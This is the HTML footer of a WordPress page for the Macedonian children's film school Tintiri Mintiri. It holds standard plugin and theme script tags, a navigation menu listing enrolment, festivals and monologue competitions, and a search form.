<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tintirimintiri.mk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/js/waypoints.min.js?ver=2014-01-13" id="imax-waypoint-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/js/jquery.sidr.min.js?ver=2014-01-13" id="imax-sidr-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/js/functions.js?ver=2018-04-24" id="imax-script-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="wprmenu.js-js"></script>
		<div id="wprmenu_bar" class="wprmenu_bar">
        	<div class="wprmenu-inner">
                <div class="wprmenu_icon">
                    <span class="wprmenu_ic_1"></span>
                    <span class="wprmenu_ic_2"></span>
                    <span class="wprmenu_ic_3"></span>
                </div>
                <div class="menu_title">
                    MENU                </div>
            </div>
		</div>

		<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
						<ul id="wprmenu_menu_ul">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1607"><a href="https://tintirimintiri.mk/%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">За нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bc%d0%be%d1%82-%d0%bd%d0%b0-%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8/">Тим</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://tintirimintiri.mk/filmsko-uciliste-tintiri-mintiri/">За училиштето</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://tintirimintiri.mk/%d1%80%d0%b5%d0%ba%d0%be%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">Рекоа за нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%be%d0%b4-6-%d0%b4%d0%be-18-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Уписи 2025-26</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://tintirimintiri.mk/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Фестивали</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1642"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc-%d1%84%d0%b5%d1%81%d1%82/">Тинтири Минтири Филм Фест</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2016/">Издание 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Издание 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2017/">Издание 2017</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="http://www.animaxskopjefest.mk/">Анимакс Скопје Фест</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a href="https://tintirimintiri.mk/%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80%d0%b8/">Натпревари</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/">2024 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">До 12 години 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">Над 12 години 2024</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3102"><a href="#">2018 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3127"><a href="/category/до-9-години/">До 9 години</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3126"><a href="/category/над-9-години/">Над 9 години</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2480"><a href="#">2017 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2484"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-6-%d0%b4%d0%be-9-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 6 до 9 години</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-9-%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 9 до 12 години</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://tintirimintiri.mk/category/nad-12/">12+</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1492"><a href="#">2016 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://tintirimintiri.mk/category/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">До 12 години</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://tintirimintiri.mk/category/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Над 12 години</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Тинтири Минтири Шоу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://tintirimintiri.mk/%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b8-%d0%b2%d0%b8%d0%b7%d0%b8%d1%98%d0%b0/">МИСИЈА И ВИЗИЈА</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1689"><a title="Македонски" href="#">Јазик:&nbsp;<img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" /></a>
<ul class="sub-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-4977"><a title="Македонски" href="https://tintirimintiri.mk/mk/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" />&nbsp;Македонски</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-4978"><a title="English" href="https://tintirimintiri.mk/en/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
			</ul>
			 
			<div class="wpr_search">
				                <form role="search" method="get" class="search-form" action="https://tintirimintiri.mk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    	
    <input type="submit" class="search-submit" value="Search" />
</form>			</div>
					</div>
		</body>
</html>